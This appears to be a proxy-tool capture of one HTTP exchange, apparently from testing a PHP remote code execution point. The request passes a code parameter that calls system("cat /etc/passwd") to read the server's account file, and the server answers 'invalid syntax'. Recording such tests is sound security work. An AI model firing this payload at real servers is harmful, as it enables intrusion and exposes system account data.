 Raw Params Headers Hex
GET /test_rce.php?code=system(%22cat%20/etc/passwd%22); HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 25 Dec 2018 03:20:34 GMT
Server: Apache/2.4.6 (CentOS) PHP/7.0.10
X-Powered-By: PHP/7.0.10
Content-Length: 14
Connection: close
Content-Type: text/html; charset=UTF-8
invalid syntax